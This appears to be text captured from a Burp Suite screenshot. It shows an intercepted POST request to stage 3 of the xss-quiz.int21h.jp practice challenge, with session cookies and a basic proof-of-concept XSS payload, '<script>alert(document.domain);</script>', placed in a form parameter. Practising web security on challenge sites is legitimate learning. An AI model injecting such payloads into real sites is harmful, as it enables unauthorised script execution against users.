 Request to http://xss-quiz.int21h.jp:80 [49.212.184.219]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /stage-3.php?sid=f24021ff23d84ef3f980ed708f1baf971ec349b5 HTTP/1.1
Host: xss-quiz.int21h.jp
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Origin: http://xss-quiz.int21h.jp
Connection: close
Referer: http://xss-quiz.int21h.jp/stage-3.php?sid=7f5ba9875febd7ad50b0834e1b26513e3237801b
Cookie: PHPSESSID=ocof0hie173blikhhkdi06alo4; __utma=251560719.191944917.1587549972.1587549972.1587602790.2; __utmc=251560719;
__utmz=251560719.1587549972.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmb=251560719.2.10.1587602790; __utmt=1
Upgrade-Insecure-Requests: 1
p1=111111&p2=<script>alert(document.domain);</script>